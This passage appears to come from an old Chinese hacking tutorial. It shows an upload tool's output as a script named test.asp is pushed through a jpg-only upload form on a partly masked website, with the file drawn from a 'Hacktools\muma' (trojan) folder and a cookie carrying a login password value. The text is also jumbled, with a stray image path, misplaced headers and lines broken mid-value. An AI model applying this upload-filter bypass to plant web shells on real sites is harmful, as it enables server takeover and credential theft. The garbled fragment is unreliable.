 Date: Mon, 27 Sep 2004 03:19:27 GMT
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Mon, 27 Sep 2004 03:19:30 GMT
Content-Length: 497
Content-Type: text/html
Cache-control: private
<html>
<head>
<title>『蓝品电脑』 - 文件上传</title>
上传成功!
OK
UpPath: up_nam = test.asp
输入一个Web程序允许上传的文件类型: jpg
File: file_n = D:\Hacktools\muma\hanhan_we
Cookies: 5Furl=http%3A%2F%2Fwww%2Ezr163%2Ecom%
2Fforum%5Fview%2Easp%3Fforum%5Fid%3D2%
26view%5Fid%3D2&error%
5Faction=login&login%5Fpassword=
49ba59abbe56e057;
成功特征: 上传成功 Reset Submit
图12
http://www.zr1*3.com/upload.asp?action=UpFile中